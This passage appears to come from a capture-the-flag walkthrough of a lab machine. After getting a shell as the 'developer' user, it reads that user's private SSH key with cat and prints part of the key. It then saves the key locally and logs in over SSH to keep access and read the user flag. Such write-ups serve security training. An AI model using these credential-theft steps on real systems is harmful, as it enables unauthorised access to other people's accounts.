 The payload is executed successfully and we obtain a shell as the developer user. We can read the user's
private SSH key at /home/developer/.ssh/id_rsa and use SSH for a more persistent foothold.
cat /home/developer/.ssh/id_rsa
developer@updown:/home/developer/dev$ cat /home/developer/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmvB40TWM8eu0n6FOzixTA1pQ39SpwYyrYCjKrDtp8g5E05EEcJw/
<...SNIP...>
ZSESqGN9EfOnUqvQa317rHnO3moDWTnYDbynVJuiQHlDaSCyf+uaZoCMINSG5IOC/4Sj0v
3zga8EzubgwnpU7r9hN2jWboCCIOeDtvXFv08KT8pFDCCA+sMa5uoWQlBqmsOWCLvtaOWe
N4jA+ppn1+3e0AAAASZGV2ZWxvcGVyQHNpdGVpc3VwAQ==
-----END OPENSSH PRIVATE KEY-----
We paste the key into a file locally, assigning it the correct privileges, and can then use it to connect to the
target.
chmod 600 id_rsa
ssh -i id_rsa developer@siteisup.htb
Finally, we can find the user flag under /home/developer/user.txt.